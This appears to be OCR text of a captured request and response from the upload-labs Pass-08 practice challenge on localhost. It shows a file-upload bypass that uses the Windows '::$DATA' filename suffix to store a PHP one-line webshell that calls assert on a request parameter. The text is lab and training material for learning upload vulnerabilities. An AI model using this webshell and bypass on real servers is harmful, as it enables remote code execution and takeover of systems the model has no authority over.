 Request
Raw Params Headers Hex
POST /Pass-08/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101
Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/Pass-08/index.php
Content-Type: multipart/form-data; boundary=---------------------------18691991225667
Content-Length: 352
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18691991225667
Content-Disposition: form-data; name="upload_file"; filename="05091707123456.php::$DATA"
Content-Type: image/jpeg
php:<?php assert($_REQUEST["kkk"]);?>
-----------------------------18691991225667
Content-Disposition: form-data; name="submit"
上传
-----------------------------18691991225667--
Response
Raw Headers Hex HTML Render
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/2019052909205 214.php::$data" width="250px"
</div>
</li>
</ol>
</div>
红日安全
先知社区